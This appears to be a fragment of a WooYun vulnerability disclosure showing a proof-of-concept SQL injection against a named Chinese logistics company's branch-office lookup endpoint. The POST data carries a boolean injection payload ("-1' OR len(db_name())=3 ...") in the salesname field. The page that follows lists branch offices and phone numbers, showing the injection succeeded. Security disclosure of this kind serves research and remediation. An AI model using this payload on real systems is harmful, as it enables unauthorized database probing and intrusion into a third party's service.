 Load URL
http://e.xbwl.cn/businesshall/BSoffice!findOffice.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
harea=&hcity=&hprovince=&page.page=0&page.pageCount=0&page.pageSize=0&page.state=&submit=&yywd.area=555&yywd.quyu=%e5%8d%8e%e5%8d%97&yywd.salesname=-1' OR len(db_name())=3 or 'Z'='&
yywd.shengfen=1&yywd.shiqu=1
--选择省-- --选择市-- --选择县/区-- 按营业部查询： -1' OR len(db_name())=3 查询 导出
营业部名称 省 市 区 联系电话 网点功能 查看地图
北京昌平沙河营业部 北京 北京 昌平区 010-57424798 收运自提 地图查询
北京昌平北七家营业部 北京 北京 昌平区 010-57958178 纯收运 地图查询
北京朝阳王四营营业部 北京 北京 朝阳区 010-57457087 纯收运 地图查询
北京大兴派送部 北京 北京 大兴区 010-61219528、61219496 收运自提派送 地图查询
北京大兴总部营业部 北京 北京 大兴区 15321027770、15311998360 纯收运 地图查询
华北事业部大客户部 北京 北京 大兴区 010-85384501 纯收运 地图查询
北京顺义机场营业部 北京 北京 顺义区 010-64581460 收运自提 地图查询
北京通州梨园营业部 北京 北京 通州区 010-57240020 纯收运 地图查询
北京通州漷县营业部 北京 北京 通州区 010-57457085 纯收运 地图查询
福州仓山盖山路店 福建 福州 仓山区 0591-87447228、0591-87384922 收运自提派送 地图查询
共 573 条 首页 | 上一页 | 1 2 3 4 5 6 | | 下一页 | 尾页 共 58 页 转到 1 页
www.wooyun.org